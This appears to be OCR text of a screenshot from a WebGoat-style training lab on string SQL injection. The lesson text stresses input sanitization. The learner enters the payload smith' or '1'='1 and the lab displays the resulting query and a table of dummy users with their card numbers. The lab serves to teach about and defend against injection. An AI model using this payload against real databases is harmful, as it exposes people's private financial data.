 String SQL Injection
Java [Source] Solution Lesson Plan Hints Restart Lesson
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are
easy to learn and the damage caused can range from considerable to complete system compromise. Despite
these risks, an incredible number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can
easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and
database queries, even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: smith' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'smith' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0